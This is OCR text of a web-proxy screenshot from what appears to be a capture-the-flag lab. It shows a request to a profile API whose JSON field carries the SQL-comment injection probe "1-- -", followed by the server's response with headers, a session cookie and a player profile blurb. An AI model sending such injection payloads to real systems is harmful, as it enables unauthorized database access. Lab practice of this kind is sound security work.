 Request
Pretty Raw \n Actions
1 GET /api/getprofile HTTP/1.1
2 Host: 10.129.227.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 DNT: 1
9 Connection: close
10 Referer: http://10.129.227.109/
11 Content-Type: application/json
12 Cookie: XSRF-TOKEN=eyJpdiI6Ikk5bWJicDBPS3BsOTBzd0o2S1pWQmc9PSIsI
GY1ZWJQckFzVlh3UUo0RTNxMnBMUDRMaHRPWmZxKzFoTng2Y1ZoVEdtOXJPWkhCO
13 Content-Length: 28
14
15 {
"id":"1-- -",
"secret":true
}
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Cache-Control: no-cache, private
6 Date: Sat, 16 Apr 2022 06:48:39 GMT
7 X-RateLimit-Limit: 60
8 X-RateLimit-Remaining: 58
9 Access-Control-Allow-Origin: *
10 Set-Cookie: laravel_session=
eyJpdiI6IklOUnJiblZtK0RqUEZqY3B1aXBEN2c9PSIsInZhbHVlIjoibnRPZUd
PdmJNcFdSR1NjUUUrZTIxaHdtS0d5NUl6bFNwbkFqREhQQ0JsampzTzFuM1dTZ0
NGWHp0NUJkM2wweDFndTE2MmZHNlpLN2ZNbUc0QTNXVDl3MXMrZ0NXc2F4M1FNd
3MvRTRRbFVDMHVLSzlJNEFsWnR4aXlCLzdvYXMiLCJtYWMiOiJjNGQ0NjNiNTk5
MzA3YzQ2MGZjNDQzYjVhZmNjZGIwYjRmNGIzYmU4Mjk0NDMwYTAzMGYwN2E3YmQ
zNmY4NzYxIiwidGFnIjoiIn0%3D; expires=Sat, 16-Apr-2022 08:48:39
GMT; Max-Age=7200; path=/; samesite=lax
11 X-Frame-Options: SAMEORIGIN
12 X-Content-Type-Options: nosniff
13 Content-Length: 280
14
15 Big0us is a man of mystery, there is not much known about him
and due to winning the first UHC Season 1 Tournament, there
isn't much footage for others to study. The only thing players
can gather about this guy is what is on his <a href="bigous.me
16 ">blog</a> and that he can hack.
Search...
0 matches